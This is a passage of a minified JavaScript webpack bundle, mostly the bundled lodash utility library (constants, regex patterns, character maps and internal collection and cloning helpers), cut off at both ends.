return a.a.createElement("div",{className:n},a.a.createElement("div",{className:t.loader}))}},LvDl:function(e,t,n){(function(e,r){var a;(function(){var o,i=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",p=500,d="__lodash_placeholder__",f=1,h=2,g=4,m=1,v=2,b=1,y=2,w=4,x=8,_=16,E=32,T=64,S=128,k=256,O=512,I=30,C="...",P=800,A=16,M=1,L=2,j=1/0,N=9007199254740991,R=1.7976931348623157e308,D=NaN,F=4294967295,z=F-1,B=F>>>1,W=[["ary",S],["bind",b],["bindKey",y],["curry",x],["curryRight",_],["flip",O],["partial",E],["partialRight",T],["rearg",k]],U="[object Arguments]",q="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",H="[object Date]",$="[object DOMException]",K="[object Error]",Q="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Y="[object Number]",Z="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",re="[object Set]",ae="[object String]",oe="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ce="[object WeakSet]",le="[object ArrayBuffer]",ue="[object DataView]",pe="[object Float32Array]",de="[object Float64Array]",fe="[object Int8Array]",he="[object Int16Array]",ge="[object Int32Array]",me="[object Uint8Array]",ve="[object Uint8ClampedArray]",be="[object Uint16Array]",ye="[object Uint32Array]",we=/\b__p \+= '';/g,xe=/\b(__p \+=) '' \+/g,_e=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,Se=RegExp(Ee.source),ke=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Ie=/<%([\s\S]+?)%>/g,Ce=/<%=([\s\S]+?)%>/g,Pe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ae=/^\w*$/,Me=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Le=/[\\^$.*+?()[\]{}|]/g,je=RegExp(Le.source),Ne=/^\s+/,Re=/\s/,De=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Fe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,We=/[()=,{}\[\]\/\s]/,Ue=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,$e=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Qe=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xe=/($^)/,Ye=/['\n\r\u2028\u2029\\]/g,Ze="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",rt="["+Ze+"]",at="\\d+",ot="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+at+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ct="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ut="(?:\\ud83c[\\udde6-\\uddff]){2}",pt="[\\ud800-\\udbff][\\udc00-\\udfff]",dt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ft="(?:"+it+"|"+st+")",ht="(?:"+dt+"|"+st+")",gt="(?:"+rt+"|"+ct+")"+"?",mt="[\\ufe0e\\ufe0f]?"+gt+("(?:\\u200d(?:"+[lt,ut,pt].join("|")+")[\\ufe0e\\ufe0f]?"+gt+")*"),vt="(?:"+[ot,ut,pt].join("|")+")"+mt,bt="(?:"+[lt+rt+"?",rt,ut,pt,tt].join("|")+")",yt=RegExp("['’]","g"),wt=RegExp(rt,"g"),xt=RegExp(ct+"(?="+ct+")|"+bt+mt,"g"),_t=RegExp([dt+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,dt,"$"].join("|")+")",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,dt+ft,"$"].join("|")+")",dt+"?"+ft+"+(?:['’](?:d|ll|m|re|s|t|ve))?",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",at,vt].join("|"),"g"),Et=RegExp("[\\u200d\\ud800-\\udfff"+Ze+"\\ufe0e\\ufe0f]"),Tt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,St=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],kt=-1,Ot={}
Ot[pe]=Ot[de]=Ot[fe]=Ot[he]=Ot[ge]=Ot[me]=Ot[ve]=Ot[be]=Ot[ye]=!0,Ot[U]=Ot[q]=Ot[le]=Ot[G]=Ot[ue]=Ot[H]=Ot[K]=Ot[Q]=Ot[X]=Ot[Y]=Ot[ee]=Ot[ne]=Ot[re]=Ot[ae]=Ot[se]=!1
var It={}
It[U]=It[q]=It[le]=It[ue]=It[G]=It[H]=It[pe]=It[de]=It[fe]=It[he]=It[ge]=It[X]=It[Y]=It[ee]=It[ne]=It[re]=It[ae]=It[oe]=It[me]=It[ve]=It[be]=It[ye]=!0,It[K]=It[Q]=It[se]=!1
var Ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pt=parseFloat,At=parseInt,Mt="object"==typeof e&&e&&e.Object===Object&&e,Lt="object"==typeof self&&self&&self.Object===Object&&self,jt=Mt||Lt||Function("return this")(),Nt=t&&!t.nodeType&&t,Rt=Nt&&"object"==typeof r&&r&&!r.nodeType&&r,Dt=Rt&&Rt.exports===Nt,Ft=Dt&&Mt.process,zt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types
return e||Ft&&Ft.binding&&Ft.binding("util")}catch(e){}}(),Bt=zt&&zt.isArrayBuffer,Wt=zt&&zt.isDate,Ut=zt&&zt.isMap,qt=zt&&zt.isRegExp,Vt=zt&&zt.isSet,Gt=zt&&zt.isTypedArray
function apply(e,t,n){switch(n.length){case 0:return e.call(t)
case 1:return e.call(t,n[0])
case 2:return e.call(t,n[0],n[1])
case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function arrayAggregator(e,t,n,r){for(var a=-1,o=null==e?0:e.length;++a<o;){var i=e[a]
t(r,i,n(i),e)}return r}function arrayEach(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function arrayEachRight(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function arrayEvery(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1
return!0}function arrayFilter(e,t){for(var n=-1,r=null==e?0:e.length,a=0,o=[];++n<r;){var i=e[n]
t(i,n,e)&&(o[a++]=i)}return o}function arrayIncludes(e,t){return!!(null==e?0:e.length)&&baseIndexOf(e,t,0)>-1}function arrayIncludesWith(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0
return!1}function arrayMap(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e)
return a}function arrayPush(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n]
return e}function arrayReduce(e,t,n,r){var a=-1,o=null==e?0:e.length
for(r&&o&&(n=e[++a]);++a<o;)n=t(n,e[a],a,e)
return n}function arrayReduceRight(e,t,n,r){var a=null==e?0:e.length
for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e)
return n}function arraySome(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0
return!1}var Ht=baseProperty("length")
function baseFindKey(e,t,n){var r
return n(e,function(e,n,a){if(t(e,n,a))return r=n,!1}),r}function baseFindIndex(e,t,n,r){for(var a=e.length,o=n+(r?1:-1);r?o--:++o<a;)if(t(e[o],o,e))return o
return-1}function baseIndexOf(e,t,n){return t==t?function strictIndexOf(e,t,n){var r=n-1,a=e.length
for(;++r<a;)if(e[r]===t)return r
return-1}(e,t,n):baseFindIndex(e,baseIsNaN,n)}function baseIndexOfWith(e,t,n,r){for(var a=n-1,o=e.length;++a<o;)if(r(e[a],t))return a
return-1}function baseIsNaN(e){return e!=e}function baseMean(e,t){var n=null==e?0:e.length
return n?baseSum(e,t)/n:D}function baseProperty(e){return function(t){return null==t?o:t[e]}}function basePropertyOf(e){return function(t){return null==e?o:e[t]}}function baseReduce(e,t,n,r,a){return a(e,function(e,a,o){n=r?(r=!1,e):t(n,e,a,o)}),n}function baseSum(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r])
i!==o&&(n=n===o?i:n+i)}return n}function baseTimes(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n)
return r}function baseTrim(e){return e?e.slice(0,trimmedEndIndex(e)+1).replace(Ne,""):e}function baseUnary(e){return function(t){return e(t)}}function baseValues(e,t){return arrayMap(t,function(t){return e[t]})}function cacheHas(e,t){return e.has(t)}function charsStartIndex(e,t){for(var n=-1,r=e.length;++n<r&&baseIndexOf(t,e[n],0)>-1;);return n}function charsEndIndex(e,t){for(var n=e.length;n--&&baseIndexOf(t,e[n],0)>-1;);return n}var $t=basePropertyOf({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Kt=basePropertyOf({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"})
function escapeStringChar(e){return"\\"+Ct[e]}function hasUnicode(e){return Et.test(e)}function mapToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e,r){n[++t]=[r,e]}),n}function overArg(e,t){return function(n){return e(t(n))}}function replaceHolders(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n]
i!==t&&i!==d||(e[n]=d,o[a++]=n)}return o}function setToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=e}),n}function setToPairs(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=[e,e]}),n}function stringSize(e){return hasUnicode(e)?function unicodeSize(e){var t=xt.lastIndex=0
for(;xt.test(e);)++t
return t}(e):Ht(e)}function stringToArray(e){return hasUnicode(e)?function unicodeToArray(e){return e.match(xt)||[]}(e):function asciiToArray(e){return e.split("")}(e)}function trimmedEndIndex(e){for(var t=e.length;t--&&Re.test(e.charAt(t)););return t}var Qt=basePropertyOf({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"})
var Jt=function runInContext(e){var t,n=(e=null==e?jt:Jt.defaults(jt.Object(),e,Jt.pick(jt,St))).Array,r=e.Date,a=e.Error,Re=e.Function,Ze=e.Math,et=e.Object,tt=e.RegExp,nt=e.String,rt=e.TypeError,at=n.prototype,ot=Re.prototype,it=et.prototype,st=e["__core-js_shared__"],ct=ot.toString,lt=it.hasOwnProperty,ut=0,pt=(t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",dt=it.toString,ft=ct.call(et),ht=jt._,gt=tt("^"+ct.call(lt).replace(Le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=Dt?e.Buffer:o,vt=e.Symbol,bt=e.Uint8Array,xt=mt?mt.allocUnsafe:o,Et=overArg(et.getPrototypeOf,et),Ct=et.create,Mt=it.propertyIsEnumerable,Lt=at.splice,Nt=vt?vt.isConcatSpreadable:o,Rt=vt?vt.iterator:o,Ft=vt?vt.toStringTag:o,zt=function(){try{var e=getNative(et,"defineProperty")
return e({},"",{}),e}catch(e){}}(),Ht=e.clearTimeout!==jt.clearTimeout&&e.clearTimeout,Xt=r&&r.now!==jt.Date.now&&r.now,Yt=e.setTimeout!==jt.setTimeout&&e.setTimeout,Zt=Ze.ceil,en=Ze.floor,tn=et.getOwnPropertySymbols,nn=mt?mt.isBuffer:o,rn=e.isFinite,an=at.join,on=overArg(et.keys,et),sn=Ze.max,cn=Ze.min,ln=r.now,un=e.parseInt,pn=Ze.random,dn=at.reverse,fn=getNative(e,"DataView"),hn=getNative(e,"Map"),gn=getNative(e,"Promise"),mn=getNative(e,"Set"),vn=getNative(e,"WeakMap"),bn=getNative(et,"create"),yn=vn&&new vn,wn={},xn=toSource(fn),_n=toSource(hn),En=toSource(gn),Tn=toSource(mn),Sn=toSource(vn),kn=vt?vt.prototype:o,On=kn?kn.valueOf:o,In=kn?kn.toString:o
function lodash(e){if(isObjectLike(e)&&!Mr(e)&&!(e instanceof LazyWrapper)){if(e instanceof LodashWrapper)return e
if(lt.call(e,"__wrapped__"))return wrapperClone(e)}return new LodashWrapper(e)}var Cn=function(){function object(){}return function(e){if(!isObject(e))return{}
if(Ct)return Ct(e)
object.prototype=e
var t=new object
return object.prototype=o,t}}()
function baseLodash(){}function LodashWrapper(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function LazyWrapper(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Hash(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function SetCache(e){var t=-1,n=null==e?0:e.length
for(this.__data__=new MapCache;++t<n;)this.add(e[t])}function Stack(e){var t=this.__data__=new ListCache(e)
this.size=t.size}function arrayLikeKeys(e,t){var n=Mr(e),r=!n&&Ar(e),a=!n&&!r&&jr(e),o=!n&&!r&&!a&&zr(e),i=n||r||a||o,s=i?baseTimes(e.length,nt):[],c=s.length
for(var l in e)!t&&!lt.call(e,l)||i&&("length"==l||a&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||isIndex(l,c))||s.push(l)
return s}function arraySample(e){var t=e.length
return t?e[baseRandom(0,t-1)]:o}function arraySampleSize(e,t){return shuffleSelf(copyArray(e),baseClamp(t,0,e.length))}function arrayShuffle(e){return shuffleSelf(copyArray(e))}function assignMergeValue(e,t,n){(n===o||eq(e[t],n))&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assignValue(e,t,n){var r=e[t]
lt.call(e,t)&&eq(r,n)&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseAggregator(e,t,n,r){return Pn(e,function(e,a,o){t(r,e,n(e),o)}),r}function baseAssign(e,t){return e&&copyObject(t,keys(t),e)}function baseAssignValue(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function baseAt(e,t){for(var r=-1,a=t.length,i=n(a),s=null==e;++r<a;)i[r]=s?o:get(e,t[r])
return i}function baseClamp(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function baseClone(e,t,n,r,a,i){var s,c=t&f,l=t&h,u=t&g
if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s
if(!isObject(e))return e
var p=Mr(e)
if(p){if(s=function initCloneArray(e){var t=e.length,n=new e.constructor(t)
return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!c)return copyArray(e,s)}else{var d=Un(e),m=d==Q||d==J
if(jr(e))return cloneBuffer(e,c)
if(d==ee||d==U||m&&!a){if(s=l||m?{}:initCloneObject(e),!c)return l?function copySymbolsIn(e,t){return copyObject(e,Wn(e),t)}(e,function baseAssignIn(e,t){return e&&copyObject(t,keysIn(t),e)}(s,e)):function copySymbols(e,t){return copyObject(e,Bn(e),t)}(e,baseAssign(s,e))}else{if(!It[d])return a?e:{}
s=function initCloneByTag(e,t,n){var r=e.constructor
switch(t){case le:return cloneArrayBuffer(e)
case G:case H:return new r(+e)
case ue:return function cloneDataView(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n)
case pe:case de:case fe:case he:case ge:case me:case ve:case be:case ye:return cloneTypedArray(e,n)
case X:return new r
case Y:case ae:return new r(e)
case ne:return function cloneRegExp(e){var t=new e.constructor(e.source,Ve.exec(e))
return t.lastIndex=e.lastIndex,t}(e)
case re:return new r
case oe:return function cloneSymbol(e){return On?et(On.call(e)):{}}(e)}}(e,d,c)}}i||(i=new Stack)
var v=i.get(e)
if(v)return v
i.set(e,s),Fr(e)?e.forEach(function(r){s.add(baseClone(r,t,n,r,e,i))}):Rr(e)&&e.forEach(function(r,a){s.set(a,baseClone(r,t,n,a,e,i))})
var b=p?o:(u?l?getAllKeysIn:getAllKeys:l?keysIn:keys)(e)
return arrayEach(b||e,function(r,a){b&&(r=e[a=r]),assignValue(s,a,baseClone(r,t,n,a,e,i))}),s}function baseConformsTo(e,t,n){var r=n.length
if(null==e)return!r
for(e=et(e);r--;){var a=n[r],i=t[a],s=e[a]
if(s===o&&!(a in e)||!i(s))return!1}return!0}function baseDelay(e,t,n){if("function"!=typeof e)throw new rt(c)
return Gn(function(){e.apply(o,n)},t)}function baseDifference(e,t,n,r){var a=-1,o=arrayIncludes,s=!0,c=e.length,l=[],u=t.length
if(!c)return l
n&&(t=arrayMap(t,baseUnary(n))),r?(o=arrayIncludesWith,s=!1):t.length>=i&&(o=cacheHas,s=!1,t=new SetCache(t))
e:for(;++a<c;){var p=e[a],d=null==n?p:n(p)
if(p=r||0!==p?p:0,s&&d==d){for(var f=u;f--;)if(t[f]===d)continue e
l.push(p)}else o(t,d,r)||l.push(p)}return l}lodash.templateSettings={escape:Oe,evaluate:Ie,interpolate:Ce,variable:"",imports:{_:lodash}},lodash.prototype=baseLodash.prototype,lodash.prototype.constructor=lodash,LodashWrapper.prototype=Cn(baseLodash.prototype),LodashWrapper.prototype.constructor=LodashWrapper,LazyWrapper.prototype=Cn(baseLodash.prototype),LazyWrapper.prototype.constructor=LazyWrapper,Hash.prototype.clear=function hashClear(){this.__data__=bn?bn(null):{},this.size=0},Hash.prototype.delete=function hashDelete(e){var t=this.has(e)&&delete this.__data__[e]
return this.size-=t?1:0,t},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(bn){var n=t[e]
return n===u?o:n}return lt.call(t,e)?t[e]:o},Hash.prototype.has=function hashHas(e){var t=this.__data__
return bn?t[e]!==o:lt.call(t,e)},Hash.prototype.set=function hashSet(e,t){var n=this.__data__
return this.size+=this.has(e)?0:1,n[e]=bn&&t===o?u:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[],this.size=0},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():Lt.call(t,n,1),--this.size,0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?o:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.size=0,this.__data__={hash:new Hash,map:new(hn||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){var t=getMapData(this,e).delete(e)
return this.size-=t?1:0,t},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){var n=getMapData(this,e),r=n.size
return n.set(e,t),this.size+=n.size==r?0:1,this},SetCache.prototype.add=SetCache.prototype.push=function setCacheAdd(e){return this.__data__.set(e,u),this},SetCache.prototype.has=function setCacheHas(e){return this.__data__.has(e)},Stack.prototype.clear=function stackClear(){this.__data__=new ListCache,this.size=0},Stack.prototype.delete=function stackDelete(e){var t=this.__data__,n=t.delete(e)
return this.size=t.size,n},Stack.prototype.get=function stackGet(e){return this.__data__.get(e)},Stack.prototype.has=function stackHas(e){return this.__data__.has(e)},Stack.prototype.set=function stackSet(e,t){var n=this.__data__
if(n instanceof ListCache){var r=n.__data__
if(!hn||r.length<i-1)return r.push([e,t]),this.size=++n.size,this
n=this.__data__=new MapCache(r)}return n.set(e,t),this.size=n.size,this}
var Pn=createBaseEach(baseForOwn),An=createBaseEach(baseForOwnRight,!0)
function baseEvery(e,t){var n=!0
return Pn(e,function(e,r,a){return n=!!t(e,r,a)}),n}function baseExtremum(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i)
if(null!=s&&(c===o?s==s&&!isSymbol(s):n(s,c)))var c=s,l=i}return l}function baseFilter(e,t){var n=[]
return Pn(e,function(e,r,a){t(e,r,a)&&n.push(e)}),n}function baseFlatten(e,t,n,r,a){var o=-1,i=e.length
for(n||(n=isFlattenable),a||(a=[]);++o<i;){var s=e[o]
t>0&&n(s)?t>1?baseFlatten(s,t-1,n,r,a):arrayPush(a,s):r||(a[a.length]=s)}return a}var Mn=createBaseFor(),Ln=createBaseFor(!0)
function baseForOwn(e,t){return e&&Mn(e,t,keys)}function baseForOwnRight(e,t){return e&&Ln(e,t,keys)}function baseFunctions(e,t){return arrayFilter(t,function(t){return isFunction(e[t])})}function baseGet(e,t){for(var n=0,r=(t=castPath(t,e)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:o}function baseGetAllKeys(e,t,n){var r=t(e)
return Mr(e)?r:arrayPush(r,n(e))}function baseGetTag(e){return null==e?e===o?ie:Z:Ft&&Ft in et(e)?function getRawTag(e){var t=lt.call(e,Ft),n=e[Ft]
try{e[Ft]=o
var r=!0}catch(e){}var a=dt.call(e)
return r&&(t?e[Ft]=n:delete e[Ft]),a}(e):function objectToString(e){return dt.call(e)}(e)}function baseGt(e,t){return e>t}function baseHas(e,t){return null!=e&&lt.call(e,t)}function baseHasIn(e,t){return null!=e&&t in et(e)}function baseIntersection(e,t,r){for(var a=r?arrayIncludesWith:arrayIncludes,i=e[0].length,s=e.length,c=s,l=n(s),u=1/0,p=[];c--;){var d=e[c]
c&&t&&(d=arrayMap(d,baseUnary(t))),u=cn(d.length,u),l[c]=!r&&(t||i>=120&&d.length>=120)?new SetCache(c&&d):o}d=e[0]
var f=-1,h=l[0]
e:for(;++f<i&&p.length<u;){var g=d[f],m=t?t(g):g
if(g=r||0!==g?g:0,!(h?cacheHas(h,m):a(p,m,r))){for(c=s;--c;){var v=l[c]
if(!(v?cacheHas(v,m):a(e[c],m,r)))continue e}h&&h.push(m),p.push(g)}}return p}function baseInvoke(e,t,n){var r=null==(e=parent(e,t=castPath(t,e)))?e:e[toKey(last(t))]
return null==r?o:apply(r,e,n)}function baseIsArguments(e){return isObjectLike(e)&&baseGetTag(e)==U}function baseIsEqual(e,t,n,r,a){return e===t||(null==e||null==t||!isObjectLike(e)&&!isObjectLike(t)?e!=e&&t!=t:function baseIsEqualDeep(e,t,n,r,a,i){var s=Mr(e),c=Mr(t),l=s?q:Un(e),u=c?q:Un(t),p=(l=l==U?ee:l)==ee,d=(u=u==U?ee:u)==ee,f=l==u
if(f&&jr(e)){if(!jr(t))return!1
s=!0,p=!1}if(f&&!p)return i||(i=new Stack),s||zr(e)?equalArrays(e,t,n,r,a,i):function equalByTag(e,t,n,r,a,o,i){switch(n){case ue:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1
e=e.buffer,t=t.buffer
case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)))
case G:case H:case Y:return eq(+e,+t)
case K:return e.name==t.name&&e.message==t.message
case ne:case ae:return e==t+""
case X:var s=mapToArray
case re:var c=r&m
if(s||(s=setToArray),e.size!=t.size&&!c)return!1
var l=i.get(e)
if(l)return l==t
r|=v,i.set(e,t)
var u=equalArrays(s(e),s(t),r,a,o,i)
return i.delete(e),u
case oe:if(On)return On.call(e)==On.call(t)}return!1}(e,t,l,n,r,a,i)
if(!(n&m)){var h=p&&lt.call(e,"__wrapped__"),g=d&&lt.call(t,"__wrapped__")
if(h||g){var b=h?e.value():e,y=g?t.value():t
return i||(i=new Stack),a(b,y,n,r,i)}}return!!f&&(i||(i=new Stack),function equalObjects(e,t,n,r,a,i){var s=n&m,c=getAllKeys(e),l=c.length,u=getAllKeys(t).length
if(l!=u&&!s)return!1
for(var p=l;p--;){var d=c[p]
if(!(s?d in t:lt.call(t,d)))return!1}var f=i.get(e),h=i.get(t)
if(f&&h)return f==t&&h==e
var g=!0
i.set(e,t),i.set(t,e)
for(var v=s;++p<l;){d=c[p]
var b=e[d],y=t[d]
if(r)var w=s?r(y,b,d,t,e,i):r(b,y,d,e,t,i)
if(!(w===o?b===y||a(b,y,n,r,i):w)){g=!1
break}v||(v="constructor"==d)}if(g&&!v){var x=e.constructor,_=t.constructor
x!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return i.delete(e),i.delete(t),g}(e,t,n,r,a,i))}(e,t,n,r,baseIsEqual,a))}function baseIsMatch(e,t,n,r){var a=n.length,i=a,s=!r
if(null==e)return!i
for(e=et(e);a--;){var c=n[a]
if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var l=(c=n[a])[0],u=e[l],p=c[1]
if(s&&c[2]){if(u===o&&!(l in e))return!1}else{var d=new Stack
if(r)var f=r(u,p,l,e,t,d)
